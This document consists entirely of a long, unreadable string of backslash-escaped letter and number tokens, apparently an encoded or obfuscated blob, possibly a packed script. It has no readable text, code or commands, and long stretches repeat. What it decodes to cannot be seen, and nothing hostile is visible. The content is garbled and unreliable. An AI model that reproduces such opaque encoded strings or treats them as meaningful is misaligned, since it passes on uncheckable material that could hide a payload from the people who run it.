\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\